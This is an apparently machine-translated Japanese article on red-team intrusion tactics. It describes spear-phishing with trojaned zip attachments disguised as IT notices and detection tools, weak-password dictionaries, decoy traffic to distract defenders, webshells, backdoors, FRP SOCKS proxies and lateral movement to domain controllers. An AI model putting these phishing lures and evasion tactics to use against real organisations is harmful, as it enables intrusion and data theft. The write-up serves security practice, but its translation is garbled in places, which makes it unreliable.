

さらに、ほとんどの企業は、VPNシステム、仮想化されたデスクトップシステム、メールサービスシステムなど、インターネットに開放されている境界デバイスを信頼しています。そのようなデバイスは通常、イントラネットで重要なサービスにアクセスすることを考慮して、従業員の通常の使用に影響を避けるために、企業は送信チャネルにより多くの保護方法を追加しません。さらに、このようなシステムは統合ログインを統合します。従業員のアカウントパスワードが取得されると、境界を突破し、これらのシステムを介してイントラネットを直接入力できます。





たとえば、イントラネットの境界に開かれたメールサービスは通常、監査がなく、多要因認証を使用しません。従業員は通常、サーバーアカウントのパスワード、主要な人事アドレス帳など、電子メールを介してイントラネットに関する大量の機密情報を送信します。従業員アカウントのパスワードを習得すると、電子メールで取得した情報は、作業の次のステップに多くの利便性を提供します。

iv。秘密の浸透と複数の潜んでいる

レッドチームの仕事は一般に、大規模な脆弱性スキャナーを使用しません。現在、主流のWAF、IPS、およびその他の保護装置は、脆弱性スキャナーを特定する機能を備えています。発見されると、アラームがトリガーされるか、IPができるだけ早くブロックされる場合があります。したがって、情報収集とインテリジェンススパイは、レッドチームの仕事の基礎です。データの蓄積に基づいて、特定のシステム、特定のプラットフォーム、特定のアプリケーション、および特定のバージョンに基づいて対応する脆弱性を見つけることを目的としており、1回のストライクでターゲットを打つという目標を達成できる攻撃操作を実装するために保護装置をバイパスできるExpを書き込みます。

多くの既存のセキュリティデバイスは、基本的に、独自の欠陥やセキュリティ保護機能が弱いため、攻撃を迅速かつ効果的に検出およびブロックする能力を持っていません。その結果、システムが侵略されたとしても、攻撃されたユニットは、Redチームがターゲットデータとデータを取得した後、まだ侵略を感じていません。さらに、セキュリティ担当者の技術的能力が弱いため、攻撃行動を発見して特定することはできず、効果的な攻撃ブロッキング、脆弱性の追跡、システム修復戦略を提供することはできません。

















仕事では、レッドチームの専門家は通常、侵入作業を実施するために1つの拠点に立つだけでなく、異なるプロトコルを使用して異なる特性を持つ拠点を確立するために異なるウェブシェルとバックドアを採用します。ほとんどの緊急対応プロセスは、攻撃の原因を追跡できず、完全な攻撃パスを分析したり、リンケージ防御を欠いたりすることができないためです。ブルーチームが保護装置に警告すると、ブルーチームのほとんどはアラームデバイスのアラームIPの対応するサーバーのみを扱い、攻撃チェーンの並べ替えを無視して、アラーム処理にもかかわらず、イントラネットからレッドチームを除外できなくなり、レッドチームの拠点はすぐに「Rekind」を「一部の青いチームメンバーがプロフェッショナルではなく、Windowsサーバーの緊急操作やメンテナンスなどのセキュリティ認識がない場合、リモートデスクトップ共有を介してディスクをアラームサーバーに直接取り付けることができます。

0x04赤チームの36の戦略 - クラシック攻撃の例

古代人は、軍隊を戦わせるための36の戦略について話しました。また、赤チームの実際の戦闘も攻撃的で防御的な対立のプロセスです。それはまた、人々の間の戦いであり、提案と知恵と勇気を必要とします。このプロセスでは、「陰謀」と「陰謀」があり、勇気があり、将来を見据えています。この目的のために、私たちはいくつかの小さなケースを選択し、レッドチームの一般的な攻撃方法を36のタイトルで見せました。

1。問題のある海での釣り - ソーシャルワーカーの釣りのブレークスルーシステム





ソーシャルエンジニアリング(社会労働者)は、レッドチームの仕事の半分を占めており、釣り攻撃はソーシャルワーカーの間で最も一般的に使用されるルーチンです。フィッシング攻撃には、通常、ある程度の隠蔽と欺ceptiveningがあります。ネットワークテクノロジー機能を持っていない人は、通常、コンテンツの信頼性を区別することはできません。特定のターゲットとグループのために慎重に構築された槍フィッシング攻撃は、特定のネットワークテクノロジー機能を持つ人々を防御するのが難しくなり、浸透ツールと呼ばれることがあります。



Xiao Dチームは、そのような作業目標を受け取りました。特定の企業の金融システムです。早期のスカウティングと情報収集により、ターゲットエンタープライズの外部ネットワークにはオープンなシステムが非常に少なく、悪用可能な抜け穴がなかったため、管理を通じてイントラネットに入ることは困難でした。



しかし、彼らはまだ、オンライン検索といくつかのオープンソーシャルソーシャルワークデータベースを通じて、ターゲット企業からのスタッフメールのグループを収集するように依頼しました。このメーリングリストのバッチを習得した後、Xiao Dは、リークされたパスワードルール、123456や888888などの一般的な弱いパスワード、同じユーザー名とパスワード、またはユーザー名123などの弱いパスワードに基づいて、弱いパスワード辞書を生成しました。

Xiao Dは、従業員からのメールを分析し、電子メールユーザーがITテクノロジー部門の従業員であることを発見しました。メールアドレスボックスをチェックして、次のように歴史の中で彼から送信された電子メールをご覧ください。

タイトル:従業員がポート445とポート3389をオフにするという運用プロセスについて

添付ファイル:操作process.zip



Xiao Dは、このメールに基づいて状況を利用して変革し、偽装することにしました。フィッシングメールは次のとおりです。その中で、zipファイルはトロイの木馬を備えた圧縮ファイルです。

タイトル:ポート445とポート3389の電源を切る従業員の運営の補足

添付ファイル:補足操作process.zip

攻撃の成功率を改善するために、ターゲット企業の従業員の分析を通じて、Xiao Dは金融部門といくつかの財務関連部門に電子メールを送信することを決定しました。

Xiao Dは大量の電子メールを送信し、会社の数人の従業員がオンラインになるように欺かれ、添付ファイルを開きました。より多くのホストを制御し、より多くのメールボックスを制御します。フィッシングメールの作成中、Xiao Dは、ターゲットの役割と特性に従って柔軟に構築します。たとえば、電子メールをチェックするプロセス中に、次のメールが見つかります。

親愛なるリーダーと同僚、フィッシングメールインシデントを見つけた場合、それは19626年の事件として内部的に定義されます。電子メールattachment.exe、batなどの接尾辞に注意してください。

Xiao Dはまた、上記のメールを利用し、上記のメールを親として使用し、次のメールを使用してフィッシングを継続する戦略を採用しました。

親愛なるリーダーと同僚、私は最近、多数のフィッシングメールを発見しました。以下は検出手順です.

添付ファイル:検出プログラム

より多くの電子メール許可とシステムの許可を常に取得し、ターゲットの役割に基づいてフィッシングメールを設計することにより、Xiao Dは最終的にターゲットを獲得しました。

2。東をプレイして西に攻撃する - トラフィックを混乱させ、偵察を避ける

ブルーチーム(防衛パーティー)が関与する実際の攻撃および防御作業では、特にブルーチームのランキングまたは通知メカニズムで、レッドチームとブルーチームは通常対立します。 IPブロッキングとバイパス、WAFの傍受とバイパス、ウェブシェルの検出と免除、および火薬のない戦争は通常、赤と青の間で発売されます。

Xiao Yと彼が率いるチームは今回遭遇しました。彼が作成したばかりの踏み台は数時間以内にブロックされました。アップロードされたばかりのウェブシェルは、数時間以内に調査され殺害されました。レッドチームがプレーするところはどこでも、青いチームは交通の脅威に従って続きます。彼らは決してそれに飽きることはなく、チームは常にターゲットの周りで回転します。

維持する拠点がなければ、イントラネットのブレークスルーをさらに実施する方法はありません。 Xiao Yと彼のチームは、ブレーンストーミングを実施し、交通脅威監査の自然な弱点、およびBlueチームの人員と技術的能力の可能性を要約して分析し、東と西にヒットする一連の攻撃計画を策定しました。

特定の方法は、直接アクセスの脆弱性を持つ複数のシステムを同時に見つけ、正面に大きなトラフィックを備えた特定のシステムを攻撃し、火力を引き付け、側面のトラフィックを最小限に抑えて、権限を直接取得し、イントラネットをすばやく突破します。

この目的のために、Xiao Yのチームは、最初に情報収集を通じてターゲット企業の外国ネットワークWebアプリケーションを発見し、コード監査を通じて脆弱性マイニングを実行し、複数の深刻な脆弱性をうまく発見しました。さらに、会社のマーケティングウェブサイトが、ブラックボックステストを通じてファイルアップロードの脆弱性を備えていることがわかったことが発見されました。

Xiao Yは、チームを2つのグループに分割しました。彼自身を除く他のすべてのメンバーは、マーケティングウェブサイトに焦点を合わせ、さまざまなセクションに分かれた多くのスプリングボードを準備しました。彼は、彼らが発見されたのか、それとも彼らがブロックされたのかは気にしませんでした。彼は脆弱性スキャナーを装着し、交通脅威分析システムに巨大な「分散型サービス拒否」を可能にするよう努め、ブルーチームの防衛要員が分析と応答の忙しさを残しました。彼は静かにさまざまなIPSとブラウザの指紋機能を使用してWebアプリケーションのWebサイトに侵入し、最小トラフィックを使用してサーバーを取得するよう努めているため、脅威データがマーケティングWebサイトの攻撃洪水に浸されました。

このような攻撃計画を通じて、Xiao YのチームはマーケティングWebサイトとWebアプリケーションWebサイトを同時に獲得しましたが、ソフトウェアの殺害、電源の上昇、バックドアプログラムの配置、イントラネットスキャンのバッチを含む、マーケティングWebサイトでより多くのアクションがありました。同時に、WebアプリケーションのWebサイトは、マーケティングWebサイトで取得したイントラネット情報を使用して、ベースを直接確立し、イントラネット浸透操作を実行します。

すぐにマーケティングのウェブサイトがブルーパーティーから削除され、ブルーチームは交通に基づいて分析、トレーサビリティ、強化を実施し始めました。この時点で、Xiao YはすでにWebアプリケーションのWebサイトにFRP Socksエージェントを構築しており、イントラネットは複数のプロトコルトロイの木馬を使用して複数のサーバーを水平に浸透させて取得し、複数のチャネルをバックアップして、防御が発見または直接キックされるのを防ぐために、容量を安定させました。サーバーの許可は、数日連続で失われませんでした。継続した後、ドメイン管理者とドメインコントローラーに浸透し、最後にターゲットアクセス許可や産業制御機器の権限などのコアターゲットシステムが取得されました。

侵入の終わりに、Xiao Yのチームは、ターゲットエンタープライズセキュリティ情報センターの従業員の電子メールを見て、ブルーチームがマーケティングウェブサイトによって生成されたデータアラームの防御結果を分析および報告していることを確認しました。ただし、現時点では、同社のターゲットシステムはすでにRedチームによって削除されていました。

3。 Li Dai Tao Zombie-ターゲットを解決するために攻撃をバイパス

実際、レッドチームの仕事中に、私は多くの奇妙なことに遭遇しました。たとえば、ブルーチームはウェブサイト全体のホームページをスクリーンショットに置き換えました。一部のデータ送信インターフェイスを閉じてから、Excelテーブルを使用してデータのインポートを実装しました。イントラネットターゲットシステムのIPを制限し、特定の管理者のIPのみがアクセスできるようにしました。

